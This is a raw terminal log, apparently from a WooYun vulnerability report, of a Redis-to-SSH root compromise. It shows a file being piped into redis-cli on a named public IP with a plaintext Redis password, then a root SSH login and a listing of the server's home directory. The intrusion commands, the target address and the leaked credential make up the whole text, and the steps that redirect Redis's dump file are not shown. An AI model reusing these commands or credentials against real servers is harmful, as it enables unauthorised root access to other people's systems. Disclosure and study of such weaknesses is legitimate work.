 -bash-4.2# cat foo.txt | redis-cli -h 121.40.179.239 -a yitie@123456 -x set crackit
OK
-bash-4.2# ssh -i id_rsa root@121.40.179.239
Warning: Identity file id_rsa not accessible: No such file or directory.
The authenticity of host '121.40.179.239 (121.40.179.239)' can't be established.
ECDSA key fingerprint is a2:35:4b:e8:98:05:34:8b:75:1c:40:ac:1b:0f:80:d4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '121.40.179.239' (ECDSA) to the list of known hosts.
Enter passphrase for key '/root/.ssh/id_rsa':
Last failed login: Thu May 19 04:44:07 CST 2016 from 121.42.0.84 on ssh:notty
There were 138 failed login attempts since the last successful login.
Last login: Thu May 12 17:33:08 2016 from 58.211.252.83
Welcome to aliyun Elastic Compute Service!
[root@iZ23e9rf8j1Z ~]# ll
total 1204
drwxrwxr-x 6 root root    4096 Jul 14  2014 redis-2.8.13
-rw-r--r-- 1 root root 1227538 Jul 14  2014 redis-2.8.13.tar.gz
[root@iZ23e9rf8j1Z ~]#
www.wooyun.org